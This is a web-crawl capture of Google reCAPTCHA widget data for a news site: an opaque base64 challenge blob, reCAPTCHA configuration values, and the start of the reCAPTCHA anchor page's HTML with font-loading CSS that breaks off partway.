PDg1vCpUQoOcKzFy/Cl8O3XVfDvyPDtcOFWgZRJsKAwoXDghk6w7rCt8KOVMOgw4/DqMOqwrldwqXDt8KkfRrChGhkwqDDqsOpw4UzfyLDtcKHXMKjw7ZGT8OswrvDtMOSw4TClcKZEMOkwpvDg8KhawABF1ZLMEwCwoYTcjNSLkQsCMKeM8OLSm/DgcOSDyUdw53Dnx7CnMOzFcOYCcK9wpjCrkMNaTJWw7R5A8OEw7E+AsKZw7nDnknClggZw6vDskRRw7MsClxew5TCscKqNWjDmcKuO8OEXcKaXcODw4fCj1bDmMKTGcOmMB/Dj3/Cm8K7w4DDtCtWesKLwqFbJi0RZ2zCmFYTTcOjw7x0wpclYW7Cgj/DojcNw4oWwpHDm8KWwpnDgMOhOX8DwpofXcKsZUxNMgfCjzhSYBMOwqQwZGdiWEogZFhIDwE8w50nJlPChcObUsOMwpnDvx3DssO8OMOQcmklwp/DnsKbRCIOwqYARcKww4fCuiDDm8KhTgzCkcK3w77Dr8O8w5s1wqPCh8OaSG0Rw5nCsHXCmh/[base64]/CqcKYSiPDhMOzw7nCicObXXbDpcO9bghyAlXDhkRrwrDCr8KMQ8OUQMO+w5vCtAvComUGw7/Cp8KpMjzDsVkhUyDCuGw2IyNhenDCokhcwqgewppZVAtbw7N3M8KwXMOQLcOXwpHCncKhwr7ClH7CsRhUw5hPw5omLBTCulPCqmkrHMOCw4MqHF/CtcOQe8KQNsKJB8KSB8Ojw4vDozbCoU/Dnld1P8KEY8OFOcOWw6BYHClew5pfXzxsXcOZQy9XDMKjZEsPwrTDniAMFkpuOMOBw4IsZX/Co8K0NcObwrTDghwJdsOtw5E4acOLFRRWwpZubynCmsOyQsOMwonDoQ7DiCglw5hTf8KOwrPChnRcXMOZwqtzI8OVwo5ywrHCkcKdGz/DksKoQmrCsRxTw60bdsK3dsK/C8O2woQYw7jCkwAIw40Sw4Zdw5A5wo0ZQsKROkUJwpdjwqNcJwPCpMOSw5vDkCA4w6JtXsO0w4jDpMKtfihCw6zCjGbCkCfCqMKPTQUowpvChkInwr3CjCtXcUzDiMO9wqIkwozCkMOTwoR6wqxFG8KKwoXCnGPDh8O3wrjDu8Kqwoh/w6NRDh3Dtkp/wqg5wo0zWQbCnDc+AMO2FSk2WwfDmMKIwrvCsk7CusOPw7ZsGcKvB8KTwogWw6vDl8KkcMKFw4cMw4tcw7RXc2bDhgxbwpwow7I2wrzDjsOFcsOqwrXCk2l/w6ZkasOEbm3CrR10w60SDGViwojCoUVXA8KhUsOSIMKhS8KKN1vCrAXCn8OiRsK0flbCsHHDmcK8HsO+w7xSYsKMSMKxw73CkcOWwqs8IcOjwpzDpR/[base64]/G8Oew5R8W8K1w5x3Z2Z6JBzCtAEuOx1/w7h6eAgUXBYCPEQDw7kcw79WwoIaw7DCnBcdw64Bw41uEMOHw6laF8KJCsOqw6hbw5VQa2RFwol+LsK1wplUw6PCgihTw6tvG8OrIzcawrzDq8O9DsOdwowZcwI/EMOaFm/DkTdFwpjDkMO9OXDCljvCg8O1C8OpTcKZasK1woDCi0lgwq0jwr3DvFPCscOhH8K1wqTDv8O7wowAwrUBw58lO2rDocKeFsOdTMOrXlbDu3XDnsKRw6fDkVQ/wod/[base64]/CrcOxcB3Dm0NNHxjDncO0GcOdfFMrUMKsPnTDrcKHJcKhwrbCtMOcDMKsw67Co0rDpy/CknvCuMKOwpTDisKmYG80UigRXUPDh8OGw6vCpcOXwpXCqsKOHcKuCwYxCFUrw48sfcOLcUHDscK4w5obw4XCvkAEw5HCiMKqwrHCrAjDicOEw6rDrMOzwqcUwod/BcKGwq/DjcOrB8OLa8Osw7HCpcKnZkvCh2/Cq23ClsKWwrptKRlbXsOEw7ktKcKcwrTDgcOZbDTCpsOwUsOJwrzCrcKZU8O9CjYDbifCicOnScKUZV11w77ChCMCBcODSxBmwrTCmsOwaWTDnMK1w7JzZMK2fMOTw5UQw55aPsKew4MWb11kQ1lSMF/CicOzC8KDKgHDp8KiNsKaGHwFwofCl8O3RcOAWEnDr8KHw7AwEsKlw55Rw4JnezlpccOCAVnCryDCm8OGH8OXETDCmcOcwqt7wo0RwqHCqsKdw7nDlC0Pw5Upw7R/TMKnW8ONbSdXB8Kmw6jDnhVhVSHDgsKxKmshLsKGCAdowrkFC3TChsKXNsKWWifDgEvCvUkVKMOWwoAlYQgMC1/DvcO4PXLCkcORw6YFKcK9wq/DkMOdV8KUWMKRwo3DpsKIwp7DnjZBw7rClsKTZcKFWcOsUcKIOzDCtVbCscOpMcOtQWUbw5s8wqnCsXPCpms8B8KsSVbCgUgHwr88C3bDhiTCqgvCkGDDqcOZw6fDhsOnwqzCpyPDiC/Du8ONwq8EM8KOw4Bzw4/CiFYPwqhVAzrDlFjDnsKvwoEPCWrCgAXDmsKGaWTDoRI4DEAEwqsrDcK+w4XCh8Orb8K+R2dcSxtiwrpGwqHDpsOWeQM3f8K6wrpOw7ZSHjYQL0/CrMKYRh1MbxbCkcO3w5vDtFbCocOkaR5YJQDDssO7CSXCv8OywpLDkQbDtyhwU8Kqw5RTw7HDoygYwr/Cmk0rfsK5w7Ugw7gaw7ZfJMOAT8KQB8KyVsOlw79Zw6EPwpIdbMOkP8O9OcOMw4HClcK1wrzDvgEIwrnDsF4vMMOtVMOHRMKMUcObPTVvQ8OIw4/[base64]/w4bCmiFAwqXDrsKDOFbDk2DDs8K1w65Gw6d/GsKhw5JmesOJZTfCvsKmPDvCv3HDmSlMcsOIRlfDg17CjzrCjWHCu0nCimgjb8KOUMK4w5rDn8Ovwq3DrBnDmGXDu1XDnMKVwpoEFD3DsDrCpDvCscKPBMOcw7N8w4EPYsKcfkFbw55UcmZLwrHCrsKqBcKAJCDDvmHCscOWw7PCtmxTw4TDuy/DvwN1MCbClDQYQUTDk8OWPMOzw7w4w6Ebw4dcZRlPLkjDksKyw63Dpz9Vw5DCv2LDgEzDscKKw6E6EWkwbsKZw6/Dj8KvYcK3w7JGwp9Vw5x5RsOzwoZpw7kywr1rPMOSPCN/fsKuw6Q7w77DnsOEw6k+w5DClA3DrxrCm8ONHlxMAMOnX8KzPVMiw5t0woxaw4swwq9zwr/CtDPDpcOsK8KRw7V9w4jCucKQLsKkw4jDqSR5YA/DgS3CoMKZEMKtFMOoOzROw5ZFw5XDjXs/wqDDuGVISMO/MWvCtsOyGsOtZGNTGcO+w4Acw5kWw6fDhzLDgBsiw7BveB7CqsO+w5XDocKCw541LAYmw7xywrTDn8OIw6YJwoYRwqzCjGwWw689w5N/w5sQw5BBwqbCqMKRAnXCmUcuwpJtSl8mwrvCs8KSAsKMdj7DrcKLQsOBwpjDuMOpcsKww5LDmsKzwoUiw609FMKMw7A1wr0hFGdKTUstHMKPUh7Cp8KzbsK/TMOBwrFUw5lpEFgJPsOSwo3CixkuDsK/w5HCt8OowqTDgiISwrXCvHJLwoQSw6MFw5bDhsOfw60lTsKhYHA1fETCu35wwpBRDH43w4nCisKIwo3DoV9lwojChMO3KynCucKiw7vDp8OvwpXCnFzDh8K9SsOHEsK9wq/[base64]/w5HCucK5fn5Bwr3ClMOrw5RHw6trw6BIQ8KkwqnDsXzCmVHCqk8ew5rCinPCkMKBwq0XwqRvHsK/wrXCisOPwrBFw7wtwoLDtBTCmj1sSCTCkMOLwoHClcKaL8Kbw7LDvX3DpcOzYMKePXMKw6PCkMO8Ynssa8KbfDcpwrQkw7oEwpsNC8OME17Cp8KSw4cUUsK5cW0gwrElwprCuitMeMO1EkrCqMOeGVvCmsOXKxhLwqRRw6EQX8Kqw4/Du8OxLsOvWxEpw4rDgcOnw5MFGsKawrAawoLDtyBJB8O4WCzDj8KxSgnDglrCllvCo8KSw6fCqcKoPjTCpcOdHiNHwr4jCwFVw7ExS3/DnzvDrCM2a8OWQcK4w7HDn0LCqsO/w5PDj33CslrDmmPCkcOnw75vw6QHI0RLIsKXwrrCsivCosOywoLCqSNYQXtCRxDDnU5Kw7bDqTJswrc3NVbCrMOpw7/DvcOKXn3CgC/[base64]/DjcKNwo7Cv0XCpVgFTiNFGMKGP8OoF8K4dMKdwrA/wpjDjMO7AsKDJxvDmxJewrZsUsOpwonDksK+w5IowpVBQyzCmSXCqhzDj1HCjjl/wogsORkubXMiw7gFBsK6wpPDpGDCvsO8FULDoBbCv0nCs05ScGcSRhEBw4VmScKcT8O/[base64]/Ck8OybMOzfcOoMMOJw7kgwo8gwqrCsMKnw5g8JGbCk8Kuw409PnTDqMKEw7/DisOQwqh+w6FGUXbDuQfCiyPCiMOFw7/[base64]/DrsOIwrE5w5lRLn1Zw6Yhw6nCiQPCsVI9HMOOP0Y/wpwRe8KENMOsw67ChSlAwpFXw4TCmWbCqHXDjMO+BgTCigHCiSpGw44hBnLCiMKXw44fDsOowqDDny3DpgrDnEFwR8OMYcOtasKVNCAuDV5Awqciwr/DqxdyBMO2wqjDiMKIwrkXWMOsNMKLw48kw58mUcKIwqHDgRPDgjvCscO6NArCtsOMIsK8wrbCoE0bAyTDgi/CuMOUw4x8JcOMacK1wqpMw4VRaXHChMO+JcKHJwBdw7zDnVFfwqVlU2DCpitww7shw697w5wQejrCmArCksO2w7vDpsOQw6HCqUDDn8OvwpUdw5pnw4wbYMK8Z8OGYMKUcgPCmcOyw5LDqAnCmMK1woI1w6HCsjTDp8KqwqfDr8O0w5nCgcOpbsK/d8OUPXx3wqxXw5UpA3/Dkw/[base64]/DlMKVZAbDkSwYwqDCuhdTUMKtw7jCgMKnw4Fgw4RWCMOBKnPCnDrDixE+EcKBwrYMw4fDmHV9w6hoVMKWw7LCv8KtLSXDo28GwpTCsBt9wrFpNUbDrj7CvcKCw7LCtVvCrQHDoAx8fsKcwpXCj8KSw6/CjAM2w6TDtMO4RCHCmcOew4/CrcOWdCgXw4jCvg4WGXVbw4PDncOyw5TCsFxmEXDDlTfDoMKxJsKBNVB/w7fDrcKZBcK6wrk6wql7w7LDkn/ClldAYgzDu8OdfcKiw51tw6XDjSPCgEJTwp3Dv03ClMKKe28wRlF3bBbCkHlSw7TClG3CqMO7wqnDjwfCisKlQcKywr7Cr8OzFsOucDPDlSIGa8OPYR/DscOOSMOfGcKmw47Dn8K1wrwOwrLCmmfCoGlpW314SWfDrhrDk8OEf8KTw7rCrsKuw6bDl8KSwpkocgcpYREjRCQIOMOcw5LCnyHDqwg1wqVqwpXDgMKTw4BFw5jCscKSKis9w4FSM8KHDhLDnsOHI8K1IxkVw7PDhy7Dv8K/UUUdB8OuwoLCmRkCwrbDvsOiwpJOw73Doh4hFsKzeMOAHG3DksK/W0sBwroYe8OXC27DkkBZwrcXwqsxwql4ShHCsTLCvnbDqCbDkXDDn8OWUiB2dmQ6wo7DmF0Zw7LCtsOYw7giwqPDpcOQfUEIw7NuwrgNIMKPOVjClUPDtMKaa1FIQV/[base64]/DrMKMQsKsWAbDhyvCvGDDgMKJwrDDsMKiw6lYwrUQw4TDtEjCscOBwqjCmXPDj8KsOVsnwpkWw7dbfMKfwoM8esK/w6vDjxTDsnjDsDc7wpNhwpHDpw/[base64]/eMK6wocRSsOWEFl/P8KiBsKhdQ1Gw4c1wrzCp8OgwphmwqnDtSnDml0RRRTCmmHDo8K5w7EgwrzDkTrCjTA/wp3CnsKyw67CrTwcwo/DoF3CmMK8RcKbwq3Dg8KBw7zDsEwswrJKwpLCt8KuNsKHwrTCpGQzDFJsRsKrwrhXQywNw5hacMK2w6TCvsO2ESvDuMOpY8K5RcKyGE0Wwq7Cp8OuVW3Ch8KrAVrCusKeQsKMw44ESCTDgMKFwq/[base64]/[base64]/[base64]/w7DDp8OQw7lpw6QBw5PDmMOrEnPDj8Ohwp8rwqlwNsO+bBfDqsOIwrnCtcKKw7rDq2IQw53DphgywpA2RgDCh8OMMSRaRH0wK8OdYsOEMlI6EcK2w7LDm1JQwrJ7BlXDqDdXw4rCpyXDq8KGdkVIw7/DgCRLwrPCklh2a1XCmyTCoELDq8KIwqbCl8KIVFzDslzDqMOKWGh9w4XCnSx5w64AFcOkGsKqbC5WwrkHRMKrBEs3wpcsw5rCn8KGGsOiIxTCvw3Di1bDo3bCgsOfw6XDvMOTwoJjAcOpASlcREoKGTfCsU/CnwrCjXPDvUUpXsKTH8KZwpfCpRzDgnLDlcKGaR3DjcKwecOEwojDnMKPVMOkC8O2w6EaI2UUw5DDmlXCncKXw57CuRLClnnDoy9rw7PCm8OMwpUwVMKJwrTDrg/[base64]/w586w50kXAHDnHzDgcOrGxLDrcO2wrHCrxDDtzFYXAQYCHTCmjLDisKnJ2hLwpHDlMO+HBEELMO4AGkNwoBJw59dAcOrw6HDgyERwrR9HH/DrWDCjMOVw6JWZMOJTcKewq9fTCbDhsKjwrnDlsKPw4TCs8KVVRzCrcOcA8KGw4cFS2RNIVfCqcKZw7HDq8KkwpzDjBdIAWdcaAvCn8K2QMOoUsK/[base64]/wo3Dm2g8wrjDgcKBTMKdwo42H38vw4ldw43CsMKowq7CkTPDqcOYVATCn8OqwqnDhBkTw4xxw65qEMKxwoAEwpTCmlkERQVpwrfDsH7CuVQMwpQEwrbDj8K+VsKWwpcTwqVuTcO3wr1CwrJvw6jDtXzCqcKKw7R9Hgl/w6RWQl/DiVDCl3B/O15+w6RCQGZ6wq1kEMOAdMOQwovCqznCrsKGwonDq8K8woRUSCvCgGJhwoQQHcO/w5jCsDR3XDrCqsK5JsOmMy0vw4zCnW/[base64]/DiABtJMO0w6TCssKlZRjDr8KEG2rDmMORbH7DuMOxRlDCl1MFLsK/ZsOUwprCkMKswqnCrBPDt8KKwp4VfcOEwolSwpfCkX7CvQnDosKQXyrCuxnCrMOZMVXDiMOcwqbCvFluPMOsOi3DosKUF8O1YMOvw6Eewo8twrzCmcKTwpXCksKTwoUkwp/[base64]/Ds8K5w7tzNcKsw71kUsO8w48bC31fwr1owqTCi8ODAMO4wqjDj8Kow6jCtsO9WUR3MiDCtGZfCMOWw4HClB/CjXnDoTDCmsKwwq0iHX7DqzfDi8O2bcOUw5Vow68hw5XCusKBwq5pWyfCpwBCVg0Nwo/[base64]/CmWzCgBDDksKmSA3CgsOGWFXCiMK0LUnDh8OLYl1IYDZGwqbDvg82wow6wrlgw4tew6dkf3TCumgzAsOLw7jCrcOMPcOtURHDp24Cw6YGwrrDtMO2cWdWw5LDjMKQJ2zCm8Kjw57CpXLDqcKswoYEGcKnw5MDVyHDssKxwrfDtCPCiQLDtsOIHFnCoMOCQVrDv8K/w5cVwoDCmG92w6TCrULDkA7DgMOUw5HDim4pw77DpMKGw7bDpXPCvcKJwrnDusOVM8K4PBIJNMOJQW51Flpxw655wp/CqifCkSHChMOdSizDnzjCqMOfIMKHwprCksOnw48vwrTCuwnCjD8BUHZCw7TClU/DosObw7vCiMKTXsOqw7E+ECZyw4YgWF4HKyBJQsKtIRLCpsKyMzVfw5Ifw5HDksONbsK/bBrCkhBKw7MlB1zCkickdsOUwpHDjknCiHclXsO4Nkwsw5TCkn1fw7xvY8Ovwq3CkcOiecKAw5LCsQ/DnDViwrpOwp7DisKowrU/OsOaw47CkcKJw5ZpC8KqTsOZMXTClgTChMKaw5V4U8KKG8KNw4l0A8KKw7HDklsiw4fDrSHDnScdEy13wrwxQsKaw4XDoFjDtcKQwo3DtCICB8OBbcOnD2zDlQLCsjgaDiTDk3p/LMKbKwfDpcOewrV/DnDCoD/DkA7CsMO8HsKKGsKnw53Dr8O2wr0sE2YywrXCvcONNcKmHSYDwo84w6PCjlcOw4/Ck8OMwrvCmsOewrIjCW00BMOtBsOvw4/CicKYVkrDvsKuwp0KbcOdw49Aw5M1w5XCo8OcE8KzY0l2a8K0RxDCkMKQAn5jw6o1wqZ3dMOtfsKQQzpqw7wSw4jCi8KbQAPDg8KywqbDjWg/[base64]/w4jCjcOtw6vCtMK3CEzCoDJfScKYwpQJdcOGw7LDuRQMw6LCksKuASF7woUCV8OqDsK7woBIEhHDtUZgRMOpDijCvsK1GsKtWkbDg1/DnsKzJS8ywrkBwp3CtXTCnRLCt2/[base64]/wpvDvcOfw7PCgcOcwrfDpcOSTMKaX8O9w5VLXsKuw4NzHMOjw7LCncKrY8OBw5EQOMOpwrBSwoPClsKkBcOTIHvDhRkjTMK3w6k2wpxMw59ewq5QwoTCjAgEBcKiCMOzw5wCwo/[base64]/[base64]/w6jCncO7w5F9YkzCqSDCvcOWwp3DugE9YzgfwqlWC8KPw5hCUMKmw7lJwrp0YMOdMjtNwpTDr8KcLcOzw7ZCShzCgRvCgh/Co2ocWgzDty7Dh8OOTGkGw4h+wqPChUF7djkFUMOeMCDCuMOaQsOdwoFFbMOAw7Azw4PDvMOFw6sDw7kew50/IsKpw4sLBHzDuBsFwrAmw7nCqMOIGy5od8OXEnjDqinCt1pGVB1EwpVDwoDDmQDDpgzCjlJLwqLCnljDsFBtwoQNwqzCtCjDo8K6w6BlFUkZKcKhw5DCpMOTw6fDi8Odwq/CmWEhKcOjw6d/w73DtMK6MFJ6wojDoXUOW8Kbw63Cv8OOBMO+wq0yJcOYNcKqbXJOw4oFXcO5w5TDrSzCo8OORx8Sbj4dw5DCnQ10wprDsBB1ecKRwoVFZcO7w6zDmU/DrsO3wpHDlnRPJArDn8KnOXHDt21VDSTDhcO0wqPCn8OrwrHChBvCncKWBiLCu8KLwpAOwrLCpT5pw58ZGMKlY8KNwrXDoMKsWGZkw7PDvAMTdQxvTMKGw6JvR8OEwqHCrVrDgRlURMOVFDvCg8OowojDhsKNwqbDu2djYhoCWit1MsKnw7UdYF7DiMKCIcOZYH7Cqz/Cpn7Cp8Klw7bCuA/Dm8KEwrfCjMOdTcOsIcK7a3zCj2RgZcK4w5PClcKcwrHDmMOYw4xrwpUsw5XCj8KHV8KfwrzCnFfCr8KrVknDu8OUwo8ZNC7DvcKmCsOTOcKGw6HCh8KqZzPCjxTCusKNw7k0wppPw7dnZGFhAEQvwobCsQ7DrBplVGtdw4oweS8jBsK+J1Z/[base64]/[base64]/[base64]/CpxJ6MnjCvMKDH8KEFsO3OgBscxU7ISXCrlDClMKHw7DCq8OMwoUhwqXChCvCow3Doj3Cl8OzwprCmcOwwpBtw4ooIRNpQmwNw4TDjUnDoSLCoSTCo8KTHSNmRGVpwp8jw7FUS8Khw5d+eljCtsKcw5TDqMKyTMOYT8Kuw6vCiMO+wrHClz/Cn8O/w4/DmsO0K0Utw5TCjsO7wq/DkAxtw7fDgMK5w5DDkzokw45BfsKDFWHCgMOiw7N/GMOtJwXDh1NEeUp/[base64]/DoyHDhGI3w4QiV8Oww4NUw4jDmsOFScKYw7rCuSQpw7EXPMK9w64mRmUSw67Cu8KqAcOAw5IRQDjCusOZaMKxw7bCh8Olw7cgB8OJwrLDosKsXsKSZy/DvcOZwrjCogLDsxXCj8KcwqPCtMOdY8Ocwp/CpcOTcnfClEzDuzfDrcOkwoNmwrHDty4Ew7xCwq9MPcKpwr7CjA/[base64]/CmsOrw5oQw6IKd0NZw5rCosOUwrXDu2HDqMK0wpchPMOPGmN9LwEkw4/DqFHCv8OuXMOZw5AjwoJcw7VfC0zDgmgqO0ZaIl3CswTCocOLw78Nw5nDlcOOYsOVw4cyw6zCiHvDnw/CkyNubC1WDcOtamd4wrrDrA5wGcKXw7RsYxvDg1lHwpUaw5A0dz3Drj41w5TDi8KYwoR/KMKMw4A5aTzDliJSCUIYwo7CtcK4DlM2w4/[base64]/ClUHDrDrDuMOnTcKoEsKVKBZOw6fDinDDt8OoPcOLV8KyIQA6RMOfZMOsIAHDiwhxEMKzw5PDl8Oaw6fCnFMdwr0Ow5QSwoAAw7nCiinDvg4Pw5PDnyDCgMOqTD8gw4B8w5AiwrISMcKFwp4ON8KYwofCgcKxWsKKbwxEw7bCiMKxfhhuLC7CpMKTw7TCrj/DlzLCgMKeIhjDrsOWw7rChjYce8OmwqQ7Vyg3VsOdwrPDs0PDhSYfwqRVRsKyERpFw7/CocOXST9jHyDDlsOJMVrClXHCjcKXasKHaEc7w51nfsKzw7bDqzVrCcOAFcKXYUTCpcO1wrZNw6nDhyTDr8Ofw7hEfC4gwpDDoMKswqEyw4xhDsKKUx01w53DicKYYBzDtnfCn11RUcKRwoVCV8O9A2RNw6LCn11gbsOoT8Oewp/[base64]/DksOqw4FyFhNGw5pqEcO3CgTDrMOUS355wofCjlUKOMOtVnLDtcOww6DCjRzCimXDs8Okw5DCmxdVbcOoQXnCmFvCg8KZw6snw6rDv8O+wqhUN0vDvHtGwoY4ScOlSC8sW8KxwoNKHsO6wr/Du8OFDHTCvsOlw6vDphvDrcK0w5/[base64]/[base64]/Cg8KDwqJ6w7nDrsOhw5fDuFx0QRoXTT5hByzDv8Oxw57CtsO+TAlaSjfCpcKfAkhiw7wTaj5Gw7YNDC1KAMKdw7nDvBdtK8OgM8OrJsKww5tbw7DDgCN6w4LDoMKiYMKKRMKwLcO7wolWRSPCvlHCgMK/UsOWOgXDnREkNjhgwpQyw4/DicK3w791AcOQwqpew7DClBFuwpLDtDDDisOQFxlDwoZ4AR9Sw7LCi0DDkMKDJcKKdwktdsOzwrnCmAjCrcOYVMKHwoTDoVfDrWwBd8KJeG7Ci8KOwr4rwrXCpk3DlVNnw4c9LSzDtMKsXcOOw7/DtXZSGRUldsKiKcOpHCvCrsKcBsOPw5ccUcODwpoMb8KTwo5SUknDh8Klw7fCk8O5wqcCbR0XwozDrHFpUVLCqH4XwpFXw6PCvy9Mwr42LglFwr0cwrDDlcO6w7fDgTJ0wrp7C8KCw5k1H8O8w6XClcOxf8Kqw5lyXgYUw77DmMOfdBTDmsK/w4FMwrjDqlMWw7RmbsKtwqTCpMKmJsK9JzHCgABAa0vCgMKDJ3zCg2DCp8Khwr3Dj8OPw7hVZifClyvCnEYawr1AacKHLsKQJB3DgsK0wqJdwqBfdFLCtXbCgMKkGTlFAB4BFVLDisKRw5R6wonCrsKLw581OxZwFAM0JMOzAsOMw55uWsKKw78ewrNFw7rDpTXDmw/[base64]/ClsObWS3Dr3rDgF3ChCkFw5BZKCrCpMOpRMKhw7nCtcKzw6vDk0E+M8OyYD/Do8KVw5HCignCpibCk8OgR8OKT8Kkw7J1w7zChhtNRXBxw71NwqpCGF9gd1BTw5w0w4IPw5vCn1lVJ2jCvsO0w5UKw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HkxSmoNf55PGPae0xsrQAVas+Zu6YbIP8YBe3kfM8Y4\\u003d\x22,1,0,null,1,1769790700998,0,0,[10,237,102,199],null,[243,224],\x22RC-WVI-JVLO_3qa0A\x22,null,null,null,null,null,\x220dAFcWeA4z2R32VAUFIeZe9O4Fd1PAsmlBkxnnazo7mPvF3--ubQgeiMFOPQNUGogS-2885zESRE_iQki2uj8xLjF9WL1tbm60qw\x22,1769873501046]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=zbn35o436gn8
body_size: 49129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
